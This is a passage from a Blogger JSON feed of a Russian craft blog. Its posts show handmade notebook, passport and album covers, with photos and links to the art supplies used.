center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003Eфацетный лак (кракелюрная паста),\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003Eтекстурная паста,\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003Eспреи Lindy's Stamp Gang\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;raleway\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.lindysgang.com\/collections\/sprays\/products\/hi-maintenance-magenta\" target=\"_blank\"\u003EHi Maintenance Magenta Shimmer Spray\u003C\/a\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;raleway\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.lindysgang.com\/collections\/sprays\/products\/red-hot-poker-orange\" target=\"_blank\"\u003ERed Hot Poker Orange Shimmer Spray\u003C\/a\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;raleway\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.lindysgang.com\/collections\/sprays\/products\/time-travel-teal\" target=\"_blank\"\u003ETime Travel Teal Shimmer Spray\u003C\/a\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;raleway\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.lindysgang.com\/collections\/sprays\/products\/tweedle-dee-denim\" target=\"_blank\"\u003ETweedle Dee Denim Flat Spray\u003C\/a\u003E\u0026nbsp;)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/product_info.php?products_id=5304\"\u003EМаска А6 \"Рамка №13\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/images\/mks-a6-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/km-shop.su\/images\/mks-a6-4.jpg\" data-original-height=\"566\" data-original-width=\"566\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E,\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/product_info.php?products_id=5328\"\u003EТрафарет А6 \"Жук Олень\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/images\/tr-a6-78.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/km-shop.su\/images\/tr-a6-78.jpg\" data-original-height=\"566\" data-original-width=\"566\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/product_info.php?products_id=5308\"\u003EТрафарет А6 \"Папоротник\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/km-shop.su\/images\/trs-a6-70.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/km-shop.su\/images\/trs-a6-70.jpg\" data-original-height=\"566\" data-original-width=\"566\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EМира и добра всем!\u003Cbr \/\u003EИнна.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/2820946737226296105\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2018\/09\/step-by-step-tutorial-cover-for-notebook.html#comment-form","title":"Комментарии: 1"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/2820946737226296105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/2820946737226296105"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2018\/09\/step-by-step-tutorial-cover-for-notebook.html","title":"Step by step tutorial. Cover for notebook"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkihTUWu1j01SUvNPN9sZjZEk8vg4vPP6CF2Z3L97G_uU-CRqpRYAdA7ACgo0TH9TZCOBtwgfmQ1iitj4dV-Rbyhgg9ebmVISr8mPnlZcpaOOxzCHWNWCvlaxu9qZk1b0lu9XUGFz11rM\/s72-c\/DSC_2326.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-971394936692327660"},"published":{"$t":"2017-09-22T13:35:00.000+07:00"},"updated":{"$t":"2017-09-22T13:35:39.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixed Media \u0026 Art."},{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка на паспорт Secret для ММА"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПривет всем!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nКто сказал, что техники, приобретённые на моём курсе можно использовать только на обложках блокнотов? А вот и нет)) Это может быль абсолютно любой объект. Например, вот такая обложка на паспорт))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nСделала её специально для \u003Ca href=\"https:\/\/mixedmediaandart.blogspot.ru\/2017\/09\/september-challenge-secret.html\" target=\"_blank\"\u003EMixed Media and Art, по заданию\u0026nbsp;September challenge \"Secret\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1zdjoDWyKrpqzwc0MpYHTEAkmhQv8SyJoVD6AveSJUCEUE_6v-rZ6Y-9OKENiZlHjGED8dH_QY_CacTz7WM2nFFzLyTxXU7ADtFCwxGUuOZQMimDIVDuLEK_jkTAvAnvRZoNtmCX96f4\/s1600\/_DSC1366.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"1600\" height=\"545\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1zdjoDWyKrpqzwc0MpYHTEAkmhQv8SyJoVD6AveSJUCEUE_6v-rZ6Y-9OKENiZlHjGED8dH_QY_CacTz7WM2nFFzLyTxXU7ADtFCwxGUuOZQMimDIVDuLEK_jkTAvAnvRZoNtmCX96f4\/s640\/_DSC1366.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHvsxuFkTSyhar1U74i19Vp2y3GpTsdr95SwwH-j1aVZ9IspjqTy2nRSJ-0blYMV4VjU8Vzz9u8XfdmIJJfIBYePEsCppa4ytSr8m_u2vu_EPciAPgu31Z1hLkJ-8dW6SOrY96FOCiNM\/s1600\/_DSC1370.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1313\" data-original-width=\"1600\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHvsxuFkTSyhar1U74i19Vp2y3GpTsdr95SwwH-j1aVZ9IspjqTy2nRSJ-0blYMV4VjU8Vzz9u8XfdmIJJfIBYePEsCppa4ytSr8m_u2vu_EPciAPgu31Z1hLkJ-8dW6SOrY96FOCiNM\/s640\/_DSC1370.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE1KL6j0U-6wN9745p2nGOZlwFsz3x3L80n1hlMX9DLFZ2_xJQo5KLlvZOloErIsTYDm_7CXUSZUJMX1b4OaiDRp8vdxD4ehIy_67r5alU_N5FI1b4di2MEj-52PXHh5bmpCoQX-FreE\/s1600\/_DSC1390.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1575\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE1KL6j0U-6wN9745p2nGOZlwFsz3x3L80n1hlMX9DLFZ2_xJQo5KLlvZOloErIsTYDm_7CXUSZUJMX1b4OaiDRp8vdxD4ehIy_67r5alU_N5FI1b4di2MEj-52PXHh5bmpCoQX-FreE\/s640\/_DSC1390.JPG\" width=\"630\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВсем добра!\u003Cbr \/\u003EИнна\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/971394936692327660\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2017\/09\/secret.html#comment-form","title":"Комментарии: 2"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/971394936692327660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/971394936692327660"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2017\/09\/secret.html","title":"Обложка на паспорт Secret для ММА"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1zdjoDWyKrpqzwc0MpYHTEAkmhQv8SyJoVD6AveSJUCEUE_6v-rZ6Y-9OKENiZlHjGED8dH_QY_CacTz7WM2nFFzLyTxXU7ADtFCwxGUuOZQMimDIVDuLEK_jkTAvAnvRZoNtmCX96f4\/s72-c\/_DSC1366.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-7380123183936476051"},"published":{"$t":"2016-06-12T11:31:00.000+07:00"},"updated":{"$t":"2016-06-12T11:31:03.052+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блокнот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Растеряша))))"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПривет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nКогда я только начинала скрапить, мне странным было слышать то, что кто то забыл сфотографировать свою работу...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nТак вот...., это стало происходить и со мной))), что крайне меня сейчас бесит))))).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nНедавно я забыла сфотографировать шикарную шкатулку, которую сделала на заказ и вот снова на днях забыла сфотографировать блокнот. \u0026nbsp;Он был сделан на заказ и я его уже отправила. Балда я!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nУ меня сохранилось только рабочее фото ооочень плохого качества, но я всё равно покажу его)))))))))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВот такие обложки на паспорт уехали к своим хозяйкам:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd_5-TZLUHx4zyk7x8ElKmJVBfroDgWnMs2zgXuY_ARgpcB0LEvstq7NF_aM6fzSkFjNOrz_rC7IzivqA36pBkn9rKdZ-4C2IFKCpPfGTOPm9a4wXWIqE8s-thze61vJCJPn5FuFq471o\/s1600\/_DSC0008.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd_5-TZLUHx4zyk7x8ElKmJVBfroDgWnMs2zgXuY_ARgpcB0LEvstq7NF_aM6fzSkFjNOrz_rC7IzivqA36pBkn9rKdZ-4C2IFKCpPfGTOPm9a4wXWIqE8s-thze61vJCJPn5FuFq471o\/s640\/_DSC0008.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjpKc8mjyx3C5mHYo4tYEZumGKiMFfdXNyh7DatJ8x9b8JPXX9o6SlLzR4SwR5dfC9TB7LTj8M1i1riUgBYhVV1OyWSMCjf9PHhEiJi3_qkpnx7zGUnvDYi-Z0etC1I_k_jNt2JNew0ew\/s1600\/_DSC0013.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjpKc8mjyx3C5mHYo4tYEZumGKiMFfdXNyh7DatJ8x9b8JPXX9o6SlLzR4SwR5dfC9TB7LTj8M1i1riUgBYhVV1OyWSMCjf9PHhEiJi3_qkpnx7zGUnvDYi-Z0etC1I_k_jNt2JNew0ew\/s640\/_DSC0013.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nИ вот этот блокнот, который забыла сфотографировать... :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nФото было сделано в процессе работы, поэтому качество его меня тогда не сильно беспокоило)))). А зря! ))))\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUp76YYgS-KsSRs3eAdoCAYHJ_gq8upnsRwJ1DxjVai_ZTfsJoXX2ExejfqYpECmPy3cyxNLsqeNomu3u9M_6xeLnQdzIiiQ3B1aDztLesStwlkB5hN3VIV-0BkH3n5KBWR094EGf1XQ\/s1600\/ndMFw_KhQOc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUp76YYgS-KsSRs3eAdoCAYHJ_gq8upnsRwJ1DxjVai_ZTfsJoXX2ExejfqYpECmPy3cyxNLsqeNomu3u9M_6xeLnQdzIiiQ3B1aDztLesStwlkB5hN3VIV-0BkH3n5KBWR094EGf1XQ\/s320\/ndMFw_KhQOc.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nВсё, отчиталась и пошла дальше работать)))))))))))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/7380123183936476051\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/06\/blog-post_12.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/7380123183936476051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/7380123183936476051"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/06\/blog-post_12.html","title":"Растеряша))))"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd_5-TZLUHx4zyk7x8ElKmJVBfroDgWnMs2zgXuY_ARgpcB0LEvstq7NF_aM6fzSkFjNOrz_rC7IzivqA36pBkn9rKdZ-4C2IFKCpPfGTOPm9a4wXWIqE8s-thze61vJCJPn5FuFq471o\/s72-c\/_DSC0008.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-5992598525748405293"},"published":{"$t":"2016-06-07T22:49:00.000+07:00"},"updated":{"$t":"2016-06-07T22:49:43.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка на паспорт с пионами"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПривет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nОбожаю, когда заказчики мне разрешают творить))))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nОдна очень хорошая девушка заказала недавно у меня 3 обложки на паспорт и разрешила ))) мне одну из них сделать как я сама захочу!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nИ вот что у меня вышло)))\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_R1-L0qpMhaMxvAb6sr8Cpv7osFMjhR-oUsPmNcaa2uHm03Ip1g02zIBPbf88mIFQcJvCP_CilAWGzbBQjVQHl8IPU9MFhgQx4T9uEhS99uCN3u2qsZteyujeRJQUzBBOUM9RSwrI_Ik\/s1600\/_DSC1069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_R1-L0qpMhaMxvAb6sr8Cpv7osFMjhR-oUsPmNcaa2uHm03Ip1g02zIBPbf88mIFQcJvCP_CilAWGzbBQjVQHl8IPU9MFhgQx4T9uEhS99uCN3u2qsZteyujeRJQUzBBOUM9RSwrI_Ik\/s640\/_DSC1069.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXWsB_Do_21uvA5lNEtvV7KKo1ylM1s5OQukhr2lBBHkWJliP2UQyE02I-2PYtHGuZYJEMRE9ySYouy9ZyNmTUIB3fxUjolRwRlUwQCOF3YRimtiPaxV1KCzRBGnJ0dTzntQDxTtaLFw\/s1600\/_DSC1073.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXWsB_Do_21uvA5lNEtvV7KKo1ylM1s5OQukhr2lBBHkWJliP2UQyE02I-2PYtHGuZYJEMRE9ySYouy9ZyNmTUIB3fxUjolRwRlUwQCOF3YRimtiPaxV1KCzRBGnJ0dTzntQDxTtaLFw\/s640\/_DSC1073.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie-4bNZDU4C-3BYYpzQDCnQphUt82aIn9AyzPZNitvqom0Qw7-D6_gqTKr_Mn8aKkc4Pi_8J5TvJVyQePx8KWytPWDx3DwgqVZYqg0QJvA-lS2v1uUis0rgw5tQQ0wBrDlSlG0j0LNj-U\/s1600\/_DSC1075.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie-4bNZDU4C-3BYYpzQDCnQphUt82aIn9AyzPZNitvqom0Qw7-D6_gqTKr_Mn8aKkc4Pi_8J5TvJVyQePx8KWytPWDx3DwgqVZYqg0QJvA-lS2v1uUis0rgw5tQQ0wBrDlSlG0j0LNj-U\/s640\/_DSC1075.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/5992598525748405293\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/06\/blog-post_93.html#comment-form","title":"Комментарии: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/5992598525748405293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/5992598525748405293"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/06\/blog-post_93.html","title":"Обложка на паспорт с пионами"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_R1-L0qpMhaMxvAb6sr8Cpv7osFMjhR-oUsPmNcaa2uHm03Ip1g02zIBPbf88mIFQcJvCP_CilAWGzbBQjVQHl8IPU9MFhgQx4T9uEhS99uCN3u2qsZteyujeRJQUzBBOUM9RSwrI_Ik\/s72-c\/_DSC1069.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-1628163277997982672"},"published":{"$t":"2016-03-10T12:02:00.000+07:00"},"updated":{"$t":"2016-03-10T12:02:07.031+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка для альбома"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПривет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nСегодня у меня обложка для альбома...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nЕсли бы мне ещё 2-3 месяца назад сказали, что я переключусь на блокноты, то я бы, как минимум, не поверила... Все мои мысли, планы и время занимали странички и только их мне хотелось творить. За это время у меня их накопилось уже много. Изначально задумывались альбомы о дочери...Год назад я купила заготовку для них размером 30 на 30 и на 12 разворотов. И даже вклеивала потихоньку странички туда))). Сейчас я бы уже по другому сделала.. Короче говоря, пришла мысль уже оформить это в альбом- сделать обложку по заданию- \u003Ca href=\"http:\/\/zhazhda-tvorchestva.blogspot.ru\/2016\/03\/36.html\" target=\"_blank\"\u003EСтраничный скетч №36 в \"Жажде Творчества\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nИ получилась у меня таааакая громадина, что я не смогла её нормально сфотографировать. Меняла фон, дислокацию, освещение... Фото поэтому мало))). Нет, сделала я их очень много, но всё не то и не так.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nУ меня ещё одна такая заготовка для альбома заполнена, может тоже обложку, наконец то, для неё сделаю.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74f9jYraKYyY2-MR8JdlYkhQTUBqe3fDLcRw8OJVPvxnzMXs49Ce6qGxNzHK6ezSCOc-N4yP-r7BZd-rd2Y4hQIWIXBMG7IJt09H2A_onzjcZKTNywqJxJBOdeWDHRyVJexvouLwPMsM\/s1600\/_DSC0832.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74f9jYraKYyY2-MR8JdlYkhQTUBqe3fDLcRw8OJVPvxnzMXs49Ce6qGxNzHK6ezSCOc-N4yP-r7BZd-rd2Y4hQIWIXBMG7IJt09H2A_onzjcZKTNywqJxJBOdeWDHRyVJexvouLwPMsM\/s640\/_DSC0832.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 